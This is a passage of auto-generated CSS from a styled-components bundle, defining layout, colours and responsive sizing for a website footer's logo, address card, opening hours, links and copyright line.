.jcrqFl .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .copyright-mobile-display,.jcrqFl.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .copyright-desktop-display,.jcrqFl.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jcrqFl.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-a .hoursText{margin-top:0;}/*!sc*/
.jcrqFl.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jcrqFl.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jcrqFl.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jcrqFl.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jcrqFl.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .bottomLinks{padding:0;}/*!sc*/
.jcrqFl.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jcrqFl.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jcrqFl.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jcrqFl.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jcrqFl.variation-a .addressCard{color:var(--sc-footer--address-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-a .addressCard h3,.jcrqFl.variation-a .addressCard p,.jcrqFl.variation-a .addressCard address,.jcrqFl.variation-a .addressCard .address-block,.jcrqFl.variation-a .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-a .addressCard a:hover,.jcrqFl.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation h3,.jcrqFl.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jcrqFl.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jcrqFl.variation-a .social-icons{text-align:right;}}/*!sc*/
.jcrqFl.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jcrqFl.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jcrqFl.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jcrqFl.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jcrqFl.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jcrqFl.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jcrqFl.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jcrqFl.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jcrqFl.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jcrqFl.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jcrqFl.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jcrqFl.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.multi-location-footer .row .businessLogo a{width:100%;}.jcrqFl.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jcrqFl.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jcrqFl.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jcrqFl.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jcrqFl.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jcrqFl.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jcrqFl.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jcrqFl.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jcrqFl .heading_five{color:var(--sc-footer--text-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jcrqFl.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jcrqFl.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jcrqFl.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jcrqFl.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jcrqFl.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jcrqFl.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .locationMap img{width:218px;}}/*!sc*/
.jcrqFl.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jcrqFl.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jcrqFl.variation-b .addressCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-b .addressCard h3,.jcrqFl.variation-b .addressCard p,.jcrqFl.variation-b .addressCard address,.jcrqFl.variation-b .addressCard .address-block,.jcrqFl.variation-b .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .addressCard a:hover,.jcrqFl.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation h3,.jcrqFl.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jcrqFl.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.jcrqFl.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jcrqFl.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jcrqFl.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jcrqFl.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jcrqFl.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jcrqFl.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jcrqFl.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jcrqFl.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jcrqFl.Mini-Footer .row .businessLogo a{width:100%;}.jcrqFl.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jcrqFl.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jcrqFl.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jcrqFl.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jcrqFl.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jcrqFl{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jcrqFl{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jcrqFl{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jcrqFl{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"jcrqFl,"}/*!sc*/
.ehRbpA{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contact-details,.ehRbpA .panel-list,.ehRbpA .address-block,.ehRbpA .contactCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA .contact-details a,.ehRbpA .panel-list a,.ehRbpA .address-block a,.ehRbpA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contact-details a:hover,.ehRbpA .panel-list a:hover,.ehRbpA .address-block a:hover,.ehRbpA .contactCard a:hover,.ehRbpA .contact-details a:hover *,.ehRbpA .panel-list a:hover *,.ehRbpA .address-block a:hover *,.ehRbpA .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .message{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.ehRbpA .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.ehRbpA .primaryLinks{color:var(--sc-footer--primary-links-color,#eaeaea);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.ehRbpA .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.ehRbpA .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#eaeaea);-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ehRbpA .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.ehRbpA .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ehRbpA .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#eaeaea);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ehRbpA .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.ehRbpA .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ehRbpA .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.ehRbpA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .copyright-mobile-display,.ehRbpA.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .copyright-desktop-display,.ehRbpA.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.ehRbpA.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-a .hoursText{margin-top:0;}/*!sc*/
.ehRbpA.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.ehRbpA.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.ehRbpA.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ehRbpA.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.ehRbpA.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .bottomLinks{padding:0;}/*!sc*/
.ehRbpA.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.ehRbpA.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.ehRbpA.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ehRbpA.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.ehRbpA.variation-a .addressCard{color:var(--sc-footer--address-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-a .addressCard h3,.ehRbpA.variation-a .addressCard p,.ehRbpA.variation-a .addressCard address,.ehRbpA.variation-a .addressCard .address-block,.ehRbpA.variation-a .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-a .addressCard a:hover,.ehRbpA.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation h3,.ehRbpA.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ehRbpA.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ehRbpA.variation-a .social-icons{text-align:right;}}/*!sc*/
.ehRbpA.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.ehRbpA.multi-location-footer .linksRow{margin:0;}/*!sc*/
